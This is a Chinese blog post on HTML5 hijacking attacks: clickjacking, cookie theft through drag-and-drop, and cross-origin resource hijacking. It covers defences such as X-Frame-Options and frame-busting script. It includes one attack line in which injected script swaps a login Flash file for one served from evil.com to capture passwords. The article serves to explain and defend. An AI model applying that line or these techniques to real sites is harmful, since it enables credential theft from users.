下面我们要讲到一类的HTML5安全问题,也就是劫持的问题。
一、ClickJacking-点击劫持

这种攻击方式正变得越来越普遍。被攻击的页面作为iframe,用Mask的方式设置为透明放在上层,恶意代码偷偷地放在后面的页面中,使得一个页面看起来似乎是安全的,然后诱骗用户点击网页上的内容,达到窃取用户信息或者劫持用户操作的目的。下图中,欺诈的页面放置在下层,被攻击的银行页面作为透明的层放置在上层,用户看到的是欺诈页面上显示的信息并进行输入和点击,但是真正的用户行为是发生在银行页面上的。


想象一下,点击劫持可以诱使你发布一条虚假微博、或者发送一封虚假邮件甚至盗取你的个人信息。例如下图可以诱使我们发布一条虚假的Twitter消息。


这里有一个测试工具clickjacktest可以检测你的页面是否有点击劫持的风险,你可以输入一个网址并点击Test,如果页面可以正常显示并加载,那么表示这个页面存在被点击劫持攻击的风险,如果页面显示为一片空白,那么表示页面比较安全。

二、CookieJacking-Cookie劫持
ClickJacking只涉及点击操作,但是HTML5的拖放API使得这种攻击扩大到拖放操作。因为现在Web应用里,有大量需要用户拖放完成的操作。在同源策略里,一个域的Cookie只能被本域所访问,但是拖放操作是不受同源策略限制的,这样利用拖放操作、XSS和其他技巧,可以构造跨域合法请求,劫持Cookie。

把Cookie从一个域拖拽到另外一个域里
实现原理其实和ClickJacking类似,只要欺骗用户进行拖放行为,就可以把用户某个域的信息发送到另外一个域里。这个其实很容易做到,之前有一个研究者就在Facebook上建立了一个应用,这个应用的功能是让用户把图片上美女的衣服拖拽下来。我想可能大多数人都会去尝试而且不会有警惕心理。

一个诱骗拖放的小游戏
我们应当如何防止ClickJacking、CookieJacking呢?

1、X-Frame-Options:所有的现代浏览器都支持X-Frame-Options HTTP头,这个头允许页面被iframe使用时是否正常渲染。下图中的页面就是当X-Frame-Options生效时的效果。

2、Javascript方式
这种方式非常常见,具体代码就是:
if (top !==window)
top.location = window.location.href;Facebook和Twitter都使用了这种方式,但是这种方式并不是完全奏效的,例如攻击者可以使用204转向或者禁用Javascript的方式来绕过(例如iframe沙箱)。
不过现在至少80%以上的网站都没有注意到点击劫持和cookie劫持的问题并加以保护。我这篇文章的主要目的就是提醒大家注意到这种隐蔽的攻击方式并有针对性的进行防御。
三、CORJacking-跨域资源劫持
CORJacking是指跨源资源劫持。HTML5应用有各种不同的资源,例如Flash文件,Silverligh,视频,音频等,这些资源可以通过DOM访问和控制。如果页面存在XSS漏洞,那么攻击者可能通过跨域资源的劫持进行攻击。例如下面的代码载入了一个swf文件,作为用户登录框,这里面我们可以实现一些加密的逻辑。
<object classid=“clsid:xxxxxxx-xxxx-xxxx-xxxxxx” id=“Login” width=“100%”height=“100%” codebase=http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab>
<param name=“movie”value=“Login.swf” />
<param name=“quality”value=“high” />
<embed src=“Login.swf”quality=“high” width=“50%” height=“50%”>
</object>当页面存在XSS漏洞时,攻击者可以利用如下脚本把swf文件替换为欺诈的虚假资源。
document.getElementByName(‘Login’).item(0).src=‘http://evil.com/login.swf’;
那么当用户在这样的登录框里输入自己的用户名和密码并登录时,他的帐号就已经被盗取了。

这个问题在不同浏览器里面表现是不一致的,有兴趣的朋友可以下去自行测试。
相关文章:
《关注HTML5安全风险》
《HTML5安全风险详析之一:CORS攻击》
《HTML5安全风险详析之二:WebStorage攻击》
《HTML5安全风险详析之三:WebSQL攻击》
《HTML5安全风险详析之四:Web Worker攻击》
本文为原创文章,转载请注明:来自蒋宇捷的博客:http://blog.csdn.net/hfahe